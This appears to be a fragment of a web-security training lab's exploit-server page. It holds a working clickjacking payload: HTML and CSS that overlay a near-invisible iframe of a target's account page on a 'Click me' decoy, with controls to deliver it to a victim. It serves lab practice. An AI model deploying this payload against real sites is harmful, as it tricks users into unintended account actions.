 exploit-0a8600a00482b817c08826ed01cf00a1.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:500px;
        height: 700px;
        opacity: 0.0001;
        z-index: 2;
    }
    div {
        position: absolute;
        top:580px;
        left: 60px;
        z-index: 1;
    }
</style>
<div>Click me</div>
<iframe src="https://0a0c00f104e5b8bac04327ff003100d6.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log